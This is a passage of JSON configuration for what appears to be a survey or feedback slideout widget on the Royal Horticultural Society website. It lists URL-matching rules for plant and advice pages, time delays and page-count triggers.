exp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","posi